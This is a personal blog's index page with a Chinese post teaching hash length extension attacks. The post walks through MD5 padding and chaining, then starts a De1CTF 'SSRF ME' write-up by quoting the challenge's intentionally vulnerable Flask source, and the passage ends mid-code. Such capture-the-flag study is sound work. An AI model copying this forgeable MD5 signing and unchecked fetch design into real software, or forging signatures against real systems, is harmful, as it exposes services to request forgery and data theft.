



==== index.html @ 806f671f "Site updated: 2019-09-10 18:50:59" ====
<!DOCTYPE html>
<html>

<head><meta name="generator" content="Hexo 3.9.0">
  
  <title>Polgry&#39;s Blog</title>
  <meta charset="UTF-8">
  <meta name="description" content="Polgry&#39;s blog3">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  
  

  <link rel="shortcut icon" href="/favicon.ico" type="image/png">
  <meta name="description" content="Polgry&apos;s blog3">
<meta property="og:type" content="website">
<meta property="og:title" content="Polgry&#39;s Blog">
<meta property="og:url" content="https://github.com/polgry/polgry.github.io/index.html">
<meta property="og:site_name" content="Polgry&#39;s Blog">
<meta property="og:description" content="Polgry&apos;s blog3">
<meta property="og:locale" content="en">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Polgry&#39;s Blog">
<meta name="twitter:description" content="Polgry&apos;s blog3">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/mdui@0.4.3/dist/css/mdui.min.css">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/highlight.js@9.15.8/styles/atom-one-dark.css">
   
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css">
  
  
  <link rel="stylesheet" href="//at.alicdn.com/t/font_1038733_0xvrvpg9c0r.css">
  <link rel="stylesheet" href="/polgry.github.io/css/style.css?v=1568112658444">
</head>

<body class="mdui-drawer-body-left">
  
  <div id="nexmoe-background">
    <div class="nexmoe-bg" style="background-image: url(https://i.loli.net/2019/01/13/5c3aec85a4343.jpg)"></div>
    <div class="mdui-appbar mdui-shadow-0">
      <div class="mdui-toolbar">
        <a mdui-drawer="{target: '#drawer', swipe: true}" title="menu" class="mdui-btn mdui-btn-icon"><i class="mdui-icon material-icons">menu</i></a>
        <div class="mdui-toolbar-spacer"></div>
        <!--<a href="javascript:;" class="mdui-btn mdui-btn-icon"><i class="mdui-icon material-icons">search</i></a>-->
        <a href="/polgry.github.io/" title="Polgry" class="mdui-btn mdui-btn-icon"><img src="/images/avatar.png"></a>
       </div>
    </div>
  </div>
  <div id="nexmoe-header">
      <div class="nexmoe-drawer mdui-drawer" id="drawer">
    <div class="nexmoe-avatar mdui-ripple">
        <a href="/polgry.github.io/" title="Polgry">
            <img src="/images/avatar.png" alt="Polgry">
        </a>
    </div>
    <div class="nexmoe-count">
        <div><span>Articles</span>2</div>
        <div><span>Tags</span>0</div>
        <div><span>Categories</span>0</div>
    </div>
    <ul class="nexmoe-list mdui-list" mdui-collapse="{accordion: true}">
        
        <a class="nexmoe-list-item mdui-list-item mdui-ripple" href="/polgry.github.io/" title="回到首页">
            <i class="mdui-list-item-icon nexmoefont icon-home"></i>
            <div class="mdui-list-item-content">
                回到首页
            </div>
        </a>
        
        <a class="nexmoe-list-item mdui-list-item mdui-ripple" href="/polgry.github.io/about.html" title="关于博客">
            <i class="mdui-list-item-icon nexmoefont icon-info-circle"></i>
            <div class="mdui-list-item-content">
                关于博客
            </div>
        </a>
        
        <a class="nexmoe-list-item mdui-list-item mdui-ripple" href="/polgry.github.io/PY.html" title="关于友链">
            <i class="mdui-list-item-icon nexmoefont icon-unorderedlist"></i>
            <div class="mdui-list-item-content">
                关于友链
            </div>
        </a>
        
    </ul>
    <aside id="nexmoe-sidebar">
  
  <div class="nexmoe-widget-wrap">
    <h3 class="nexmoe-widget-title">Social</h3>
    <div class="nexmoe-widget nexmoe-social">
        <a class="mdui-ripple" href="https://www.bilibili.com/" target="_blank" mdui-tooltip="{content: '哔哩哔哩'}" style="color: rgb(231, 106, 141);background-color: rgba(231, 106, 141, .15);">
            <i class="nexmoefont icon-bilibili"></i>
        </a><a class="mdui-ripple" href="https://github.com/polgry" target="_blank" mdui-tooltip="{content: 'GitHub'}" style="color: rgb(25, 23, 23);background-color: rgba(25, 23, 23, .15);">
            <i class="nexmoefont icon-github"></i>
        </a>
    </div>
</div>
  
  

  
  
  
  
  <div class="nexmoe-widget-wrap">
    <h3 class="nexmoe-widget-title">Archive</h3>
    <div class="nexmoe-widget">
      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/polgry.github.io/archives/2019/09/">September 2019</a></li></ul>
    </div>
  </div>


  
</aside>
    <div class="nexmoe-copyright">
        &copy; 2019 Polgry
        Powered by <a href="http://hexo.io/" target="_blank">Hexo</a>
        & <a href="https://nexmoe.com/hexo-theme-nexmoe.html" target="_blank">Nexmoe</a>
    </div>
</div><!-- .nexmoe-drawer -->
  </div>
  <div id="nexmoe-content">
    <div class="nexmoe-primary">
        <section class="nexmoe-posts" id="brand-waterfall">
    
    <div class="nexmoe-post">
        <a href="/polgry.github.io/2019/09/08/2/">
            <div class="nexmoe-post-cover mdui-ripple"> 
                
                <img src="http://imgsrc.baidu.com/forum/pic/item/268709087bf40ad1beb3fbb65e2c11dfa8ecce08.jpg" alt="哈希长度扩展">
                
                <h1>哈希长度扩展</h1>
            </div>
        </a>
        <div class="nexmoe-post-meta">
            <a><i class="nexmoefont icon-calendar-fill"></i>2019年09月08日</a>
            <a><i class="nexmoefont icon-areachart"></i>1.3k 字</a>
            <a><i class="nexmoefont icon-time-circle-fill"></i>大概 6 分钟</a>
            
            
        </div>
        <article>
            
            <h1 id="哈希长度扩展攻击学习："><a href="#哈希长度扩展攻击学习：" class="headerlink" title="哈希长度扩展攻击学习："></a>哈希长度扩展攻击学习：</h1><p>之前做题遇到过好好几次hash长度扩展攻击，每次遇到就扔给队友…这次正好借助Crypto的机会，补上。<br>先简单一句话讲一下哈希长度扩展攻击能干什么：</p>
<p>已知一个哈希值hash(key|s|padding)，在不知道key的情况下,可以构造出其他的hash(key|s|padding|else)</p>
<hr>
<h3 id="0X1摘要算法实现过程"><a href="#0X1摘要算法实现过程" class="headerlink" title="0X1摘要算法实现过程"></a><strong>0X1</strong>摘要算法实现过程</h3><p>以MD5为例，理解一下，Hash算法过程</p>
<p>以这个流程图为例MD5计算过程分为以下几步：<br>•    第一步把消息进行分组，每组64 byte（512bit），<br>•    第二步不足64byte 的部分会用padding补位，补位是使每一个分组均为512位<br>•    第三步每一个分组最后的8byte表示的是补充前的消息长度，在补位之后，小段存储，高放高，低放低。如果有一种情况,消息长度是大于64 位的 则取低64bit<br>示意图见右上角部分</p>
<p>这是每一个分组的构成<br>ps:这里单独讲一下第二步补位的部分，<br>消息补位是使得其长度在对 512 取模后的值为 448（512-8*8）。也就是说，len(message) mod(512) == 448。补位二进制表示是在消息的后面加上一个1，后面跟着 n 个0，直到 len(message) mod (512) == 448。在 16 进制下，我们需要在消息后补80，就是 2 进制的10000000。我们把消息进行补位到 448 bit，也就是 56 byte。<br>•    第四步计算消息摘要必须用补位已经补长度完成之后的消息来进行运算，拿出 512 bit 的消息（即64 byte ）。 计算消息摘要的时候，有一个初始的链变量，用来参与第一轮的运算。MD5 的初始链变量为：</p>
<pre><code>A=0x67452301
B=0xefcdab89
C=0x98badcfe
D=0x10325476</code></pre><p>经过一次消息再要后，上面的链变量将会被新的值覆盖，而最后一轮产生的链变量经过高低位互换（如：aabbccdd -&gt; ddccbbaa）后就是我们计算出来的 md5 值。     一轮一轮，上一个分组的结果进入下一轮运算。<br>这样已知一个哈希值hash(key|s|padding)，  可以构造出其他的hash(key|s|padding|else)<br>用hash(key|s|padding) 作为矢量，进入下一个分组，计算下一个hash<br>位数问题，爆破….</p>
<h3 id="0X哈希长度拓展攻击-Hash-Length-Extension-Attacks-的实现"><a href="#0X哈希长度拓展攻击-Hash-Length-Extension-Attacks-的实现" class="headerlink" title="0X哈希长度拓展攻击(Hash Length Extension Attacks)的实现"></a>0X哈希长度拓展攻击(Hash Length Extension Attacks)的实现</h3><p>下面用De1CTF 的SSRF ME 来讲解一下<br>审计源码：</p>
<pre><code>#! /usr/bin/env python
#encoding=utf-8
from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json
reload(sys)
sys.setdefaultencoding(&#39;latin1&#39;)

app = Flask(__name__)

secert_key = os.urandom(16)


class Task:

    def __init__(self, action, param, sign, ip):
        self.action = action
        self.param = param
        self.sign = sign
        self.sandbox = md5(ip)
        if(not os.path.exists(self.sandbox)):          #SandBox For Remote_Addr
            os.mkdir(self.sandbox)

    def Exec(self):
        result = {}
        result[&#39;code&#39;] = 500
        if (self.checkSign()):
            if &quot;scan&quot; in self.action:
                tmpfile = open(&quot;./%s/result.txt&quot; % self.sandbox, &#39;w&#39;)
                resp = scan(self.param)
                if (resp == &quot;Connection Timeout&quot;):
                    result[&#39;data&#39;] = resp
                else:
                    print resp
                    tmpfile.write(resp)
                    tmpfile.close()
                result[&#39;code&#39;] = 200
            if &quot;read&quot; in self.action:
                f = open(&quot;./%s/result.txt&quot; % self.sandbox, &#39;r&#39;)
                result[&#39;code&#39;] = 200
                result[&#39;data&#39;] = f.read()
            if result[&#39;code&#39;] == 500:
                result[&#39;data&#39;] = &quot;Action Error&quot;
        else:
            result[&#39;code&#39;] = 500
            result[&#39;msg&#39;] = &quot;Sign Error&quot;
        return result

    def checkSign(self):
        if (getSign(self.action, self.param) == self.sign):
            return True
        else:
            return False


#generate Sign For Action Scan.
@app.route(&quot;/geneSign&quot;, methods=[&#39;GET&#39;, &#39;POST&#39;])
def geneSign():
    param = urllib.unquote(request.args.get(&quot;param&quot;, &quot;&quot;))
    action = &quot;scan&quot;
    return getSign(action, param)


@app.route(&#39;/De1ta&#39;,methods=[&#39;GET&#39;,&#39;POST&#39;])
def challenge():
    action = urllib.unquote(request.cookies.get(&quot;action&quot;))
